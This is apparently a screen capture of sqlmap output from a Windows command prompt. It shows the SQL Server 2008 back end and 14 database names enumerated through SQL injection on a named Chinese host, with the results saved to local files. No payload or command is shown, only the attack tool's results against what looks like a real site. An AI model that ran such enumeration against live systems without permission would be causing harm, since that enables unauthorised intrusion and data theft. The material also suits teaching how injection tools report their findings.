 C:\WINDOWS\system32\cmd.exe
back-end DBMS: Microsoft SQL Server 2008
[02:53:53] [INFO] fetching database names
available databases [14]:
[*] DBA
[*] GreenTree_OP
[*] GTI_QA
[*] kno
[*] kno2
[*] kno_qa
[*] master
[*] model
[*] msdb
[*] myOnlineExam
[*] Northwind
[*] pubs
[*] tempdb
[*] WebSite_Test
[02:53:53] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\system.greentree.com.cn'
[*] shutting down at 02:53:53
C:\sqlmap>